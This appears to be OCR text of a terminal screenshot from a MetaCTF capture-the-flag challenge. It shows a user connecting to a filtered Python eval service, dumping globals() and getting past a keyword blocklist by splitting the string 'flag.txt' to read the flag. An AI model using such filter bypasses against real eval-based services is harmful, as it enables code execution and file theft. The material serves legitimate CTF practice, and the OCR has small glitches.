 1 2 3 4 16:47
dlowrie@kali: ~
dlowrie@kali: ~ 78x19
Enter your python code> print("Hello")
Hello
None
Enter your python code> import os
The term import is filtered!
Enter your python code> globals()
{'__name__': '__main__', '__doc__': None, '__package__': None, '__loader__': <
_frozen_importlib_external.SourceFileLoader object at 0x7fd6bcbb5e00>, '__spec
__': None, '__annotations__': {}, '__builtins__': <module 'builtins' (built-in
)>, '__file__': '/app/run', '__cached__': None, 'better_eval': <function bette
r_eval at 0x7fd6bc9cf1a0>, 'untrusted_code': 'globals()'}
Enter your python code>
(dlowrie㉿kali)-[~]
$ nc kubenode.mctf.io 30019
Enter your python code> open("flag.txt").read()
The term flag is filtered!
Enter your python code> open("".join(["fl","ag.txt"])
MetaCTF{f1l73rs_d0_n0t_s3cur3_u}
Enter your python code>
SHURE